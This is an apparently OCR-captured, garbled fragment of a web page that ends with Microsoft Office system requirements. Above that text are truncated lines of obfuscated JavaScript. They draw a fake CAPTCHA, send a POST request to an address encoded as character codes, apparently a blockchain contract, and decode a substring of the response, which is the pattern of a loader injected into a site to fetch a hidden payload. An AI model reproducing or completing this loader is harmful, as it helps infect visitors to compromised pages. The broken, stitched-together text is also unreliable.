
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB
Microsoft Office is a reliable